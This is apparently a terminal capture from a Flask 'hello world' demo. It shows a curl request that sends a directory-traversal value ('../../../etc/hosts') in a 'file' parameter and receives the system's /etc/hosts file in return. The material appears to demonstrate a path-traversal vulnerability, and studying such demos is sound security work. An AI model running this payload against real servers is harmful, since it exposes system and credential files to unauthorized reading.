 Ξ demo/flask-hello-world git:(main) ► curl 'http://localhost:5000/notes?file=../../../../../../../../../../../../etc/hosts'
127.0.0.1       localhost, pop
::1             localhost
127.0.1.1       pop-os.localdomain      pop-os
# Added by Docker Desktop
# To allow the same kube context to work on the host and the container:
127.0.0.1       kubernetes.docker.internal
# End of section